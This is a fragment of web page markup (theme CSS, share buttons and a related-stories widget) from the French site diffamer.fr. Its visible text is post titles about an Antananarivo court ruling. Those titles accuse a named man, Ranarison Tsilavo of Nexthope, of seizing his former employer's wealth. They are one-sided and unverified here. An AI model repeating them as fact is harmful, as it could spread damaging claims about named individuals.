i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiffamer.fr%2Frambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=RAMBELO+Volatsinana%2C+juge+du+fond+du+tribunal+correctionnel+d%E2%80%99Antananarivo%2C+accepte+l%E2%80%99action+civile+au+nom+propre+de+RANARISON+Tsilavo+et+attribue+%C3%A0+celui+ci+%C3%A0+titre+personnel+428.492+euros&url=https%3A%2F%2Fdiffamer.fr%2Frambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros%2F&via=RANARISON+Tsilavo+Nexthope+%3A+Quand+un+Simple+Associ%C3%A9+S%E2%80%99empare+de+Toute+la+Richesse+de+son+Patron+Solo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://diffamer.fr/rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros/&amp;media=&description=RAMBELO+Volatsinana%2C+juge+du+fond+du+tribunal+correctionnel+d%E2%80%99Antananarivo%2C+accepte+l%E2%80%99action+civile+au+nom+propre+de+RANARISON+Tsilavo+et+attribue+%C3%A0+celui+ci+%C3%A0+titre+personnel+428.492+euros" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=RAMBELO+Volatsinana%2C+juge+du+fond+du+tribunal+correctionnel+d%E2%80%99Antananarivo%2C+accepte+l%E2%80%99action+civile+au+nom+propre+de+RANARISON+Tsilavo+et+attribue+%C3%A0+celui+ci+%C3%A0+titre+personnel+428.492+euros %0A%0A https://diffamer.fr/rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_116" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_117" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_118  wpb_row td-pb-row" >
<style scoped>.tdi_118,.tdi_118 .tdc-columns{min-height:0}.tdi_118,.tdi_118 .tdc-columns{display:block}.tdi_118 .tdc-columns{width:100%}.tdi_118:before,.tdi_118:after{display:table}@media (min-width:768px){.tdi_118{margin-left:-0px;margin-right:-0px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_118{margin-bottom:60px!important;width:auto!important}.tdi_118 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-right:-24px!important;margin-bottom:40px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_121 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_121{display:none}.tdi_121 .tdb-featured-image-bg{padding-bottom:640px}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_121 .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .tdb-featured-image-bg{padding-bottom:550px}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .tdb-featured-image-bg{padding-bottom:440px}}@media (max-width:767px){.tdi_121 .tdb-featured-image-bg{padding-bottom:350px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}@media (min-width:768px){.tdi_123{margin-left:-20px;margin-right:-20px}.tdi_123 .tdc-row-video-background-error,.tdi_123>.vc_column,.tdi_123>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_123{margin-left:-15px;margin-right:-15px}.tdi_123 .tdc-row-video-background-error,.tdi_123>.vc_column,.tdi_123>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_123{margin-left:-10px;margin-right:-10px}.tdi_123 .tdc-row-video-background-error,.tdi_123>.vc_column,.tdi_123>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_123{margin-bottom:60px!important}.tdi_123 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:40px!important}}@media (max-width:767px){.tdi_123{margin-bottom:40px!important}}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}.tdi_125{width:25%!important}@media (max-width:767px){.tdi_125{margin-bottom:25px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{width:22%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_127  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_127{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_127,.tdi_127 .tdc-inner-columns{display:block}.tdi_127 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_127{margin-left:-0px;margin-right:-0px}.tdi_127>.vc_column_inner,.tdi_127>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_127{margin-right:0px!important;margin-bottom:25px!important;margin-left:0px!important;padding-bottom:12px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_127 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-bottom:20px!important;padding-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:15px!important;padding-bottom:8px!important}}@media (max-width:767px){.tdi_127{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129 .vc_column-inner>.wpb_wrapper,.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_129 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{text-align:left!important}.tdi_130 .tdm-descr{color:#000000;font-family:var(--downtown-sans-serif-font)!important;font-size:22px!important;line-height:1.2!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">Related stories</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_131 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}</style>
<style>.tdi_131 .td-image-wrap{padding-bottom:64%}.tdi_131 .entry-thumb{background-position:center 50%}.tdi_131 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_131 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_131 .td-module-meta-info,.ie11 .tdi_131 .td-module-meta-info{flex:auto}body .tdi_131 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_131 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_131 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_131 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_131 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_131 .td-post-vid-time{display:block}.tdi_131 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#edb500;border-width:0px;border-style:solid;border-color:#aaa;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_131 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_131 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_131 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:12.8px}.tdi_131 .td-read-more{display:none}.tdi_131 .td-author-date{display:inline}.tdi_131 .td-post-author-name{display:none}.tdi_131 .td-post-date,.tdi_131 .td-post-author-name span{display:none}.tdi_131 .entry-review-stars{display:inline-block}.tdi_131 .td-icon-star,.tdi_131 .td-icon-star-empty,.tdi_131 .td-icon-star-half{font-size:15px}.tdi_131 .td-module-comments{display:none}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_131 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_131 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_131 .td_module_wrap:hover .td-module-title a{color:#edb500!important}.tdi_131 .td-module-meta-info,.tdi_131 .td-next-prev-wrap{text-align:left}.tdi_131 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_131 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_131 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_131 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-family:var(--downtown-sans-serif-font)!important;font-size:10px!important;line-height:1.1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_131 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg-light)}.tdi_131 .entry-title{margin:8px 0 0 0;font-family:var(--downtown-sans-serif-font)!important;font-size:17px!important;line-height:1.2!important;font-weight:900!important}.tdi_131 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_131 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_131 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .td-image-wrap{padding-bottom:72%}.tdi_131 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_131 .td-module-container:before{bottom:-10px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_131 .entry-title{font-size:15px!important}.tdi_131 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .td-image-wrap{padding-bottom:72%}.tdi_131 .td-module-meta-info{padding:12px 0 0 0}.tdi_131 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_131 .td-module-container:before{bottom:-8px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_131 .entry-title{margin:6px 0 0 0;font-size:13px!important}.tdi_131 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_131 .td-module-meta-info{max-width:100%}.tdi_131 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_131 .td-module-container:before{bottom:-15px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_131 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_131 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"modules_on_row":"","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCAwIn0=","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"900","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiNzIiLCJsYW5kc2NhcGUiOiI3MiJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMzAiLCJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjZweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"downtown-sans-serif-font_global","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#edb500","cat_txt":"#edb500","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"0","modules_category_margin":"0","modules_cat_border":"0","cat_txt_hover":"#000000","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMCIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1.1","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_margin":"-4px 5px 0 0","excl_txt":"Locked","art_audio_size":"1.4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-187","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "1";
block_tdi_131.block_type = "td_flex_block_1";
block_tdi_131.post_count = "5";
block_tdi_131.found_posts = "1268";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "254";
tdBlocksArray.push(block_tdi_131);
</script><div class="td-block-title-wrap"></div><div id=tdi_131 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?">Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?</a></h3>
                    
                    
                    <div class="td-excerpt">1. Une accusation portée par un associé minoritaire
Dans sa...</div>
                    
                                    </div>
            </div>
        </div>

        
